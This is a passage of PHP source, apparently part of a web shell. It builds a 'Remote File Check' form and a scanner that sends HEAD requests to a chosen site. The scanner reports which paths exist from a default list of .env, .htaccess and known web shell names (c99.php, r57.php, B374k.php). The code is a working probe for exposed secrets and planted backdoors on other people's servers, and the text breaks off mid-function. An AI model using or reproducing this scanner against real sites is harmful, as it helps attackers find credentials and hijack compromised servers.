 function remote_file_check_ui() {
    echo "<div id=result><center><h2>Remote File
Check</h2><hr /><br /><br />
        <table class=tbl><form
method='POST'><tr><td>URL : <input size=50
name='rem_web'
value='http://www.facebook.com/'></td></tr>
        <tr><td><font color=red>Input File's Names in
TextArea</font></tr></td><tr><td><textarea
spellcheck='false' class='textarea_edit' cols=50 rows=30
name='tryzzz'>
x.php
.env
robots.txt
.htacces
nekopoi.mp4
c99.php
r57.php
B374k.php
</textarea></td></tr>
        <tr><td><br>
        <input type='submit' value='submit' class='input_big'>
<br><br></td></tr></form></table><br
><br><hr><br><br>";
}
function remote_file_check_bg() {
    set_time_limit(0);
    $rtr = array();
    echo "<div id=result><center><h2>Scanner
Report</h2><hr /><br /><br /><table
class=tbl>";
    $webz   = $_POST['rem_web'];
    $uri_in = $_POST['tryzzz'];
    $r_xuri = trim($uri_in);
    $r_xuri = explode("\n", $r_xuri);
    foreach($r_xuri as $rty) {
        $urlzzx = $webz . $rty;
        if(function_exists('curl_init')) {
            echo "<tr><td
style='text-align:left'><font
color=orange>Checking : </font> <font color=7171C6> $urlzzx
</font></td>";
            $ch = curl_init($urlzzx);
            curl_setopt($ch, CURLOPT_NOBODY, true);
            curl_exec($ch);
            $status_code = curl_getinfo($ch, CURLINFO_HTTP_CODE);
            curl_close($ch);
            if($status_code == 200) {
                echo "<td style='text-align:left'><font
color=yellow> Found....</font></td></tr>";
            } else {
                echo "<td style='text-align:left'><font
color=red>Not Found...</font></td></tr>";
            }
        } else {
            echo "<font color=red>cURL Not Found
</font>";
            break;